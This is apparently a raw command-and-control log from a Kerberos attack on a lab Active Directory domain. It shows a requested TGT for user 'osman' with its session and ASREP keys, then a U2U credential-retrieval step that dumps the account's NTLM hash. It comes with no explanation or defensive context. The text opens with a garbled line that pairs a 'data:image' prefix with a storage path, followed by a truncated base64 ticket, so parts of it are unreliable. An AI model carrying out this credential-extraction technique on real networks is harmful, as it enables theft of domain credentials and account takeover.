 aZf+MlQUj5xcnRB5qorr/CJl+olH5ZOdy/I5i/sHYlIFYEhy105Xw5pvYygXsCA+TJbRL3vjlrNOgEiJ
WKxxsTFG+d8+xXZXxL2nVg/Swx1GRmVZdU4K8olbfImKyW0QGJptYaRz7FeSXgDKTzNLtZ42O3YuUObu
7lY11wCp0AX4bn7AG2Dy+oJOKdnB5H3pyX0XOsjkffoRvuEB7vzv86FL7B9SlybWLq1z2oL6CDWXmS32
BU2DPjPxYp9YKsqPGvab41IH0UeQiCHy4ZjiUurDBmFxhrPIaUEqFZFHmF7c4IilaGJ1x181Ks8RDdMR
eI/IrXADKsZ6BxGiURMtvN5AWDRg4mSNYtqZiWdya9LAgD5i0bmacnPNA0wY1P91AQ6oW41NrUxNHhcM
AzgYNAmODel7b0LydODaBDMlJ92BIyXUn4leUkcX2UZKo4HKMIHHoAMCAQCigb8Egbx9gbkwgbaggbMw
gbAwga2gGzAZoAMCARehEgQQs5yjjieG2TU6F3+BHajJmqELGwlMQUIuTE9DQUyiEjAQoAMCAQGhCTAH
GwVvc21hbqMHAwUAQOEAAKURGA8yMDI1MDkwNDAxMzAxOFqmERgPMjAyNTA5MDQxMTMwMThapxEYDzIw
MjUwOTExMDEzMDE4WqgLGwlMQUIuTE9DQUypHjAcoAMCAQKhFTATGwZrcmJ0Z3QbCWxhYi5sb2NhbA==
[09/03 21:30:18] [+] received output:
ServiceName : krbtgt/lab.local
ServiceRealm : LAB.LOCAL
UserName : osman (NT_PRINCIPAL)
UserRealm : LAB.LOCAL
StartTime : 9/3/2025 6:30:18 PM
EndTime : 9/4/2025 4:30:18 AM
RenewTill : 9/10/2025 6:30:18 PM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : s5yjjieG2TU6F3+BHajJmg==
ASREP (key) : 3F6983F5D43F05C3B4976513156C3CD8
[*] Getting credentials using U2U
[09/03 21:30:18] [+] received output:
CredentialInfo :
Version : 0
EncryptionType : rc4_hmac
CredentialData :
CredentialCount : 1
NTLM : B963C57010F218EDC2CC3C229B5E4D0F